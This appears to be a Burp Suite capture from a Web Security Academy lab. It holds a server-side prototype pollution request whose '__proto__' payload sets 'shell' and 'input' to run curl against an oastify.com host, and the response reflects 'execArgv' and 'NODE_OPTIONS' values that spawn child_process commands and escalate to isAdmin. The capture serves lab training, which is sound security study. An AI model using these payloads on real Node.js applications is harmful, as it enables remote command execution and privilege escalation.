 Send
Cancel
Target: https://0aa500d20448bb6383a94b7000f8006
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa500d20448bb6383a94b7000f8006c.web-security-academy.net
3 Cookie: session=eJoEp1jlMOUDCWnJlqwXdahnfMKvW3hH
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 260
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"eJoEp1jlMOUDCWnJlqwXdahnfMKvW3hH",
"__proto__":{
"shell":"vim",
"input":"! curl 7owz3qt3cxvc6lepcb2kx379l0rtfj38.oastify.com\n"
}
}
Response
Pretty Raw Hex Render
\n
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"27f-aqN1VCNhrtoMUedca7SmFNKwdgg"
6 Date: Sun, 25 Feb 2024 15:02:11 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 639
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10,
22 "shell": "vim",
23 "NODE_OPTIONS":
"--inspect=j8sbn2dfw9foqxy1wnmwhfrl5cb4zunj.oastify.com"
24 "execArgv":
"--eval=require('child_process').execSync('curl
xrbiha52tr.oastify.com')",
25 "input":
"! curl 7owz3qt3cxvc6lepcb2kx379l0rtfj38.oastify.com\n"
26 }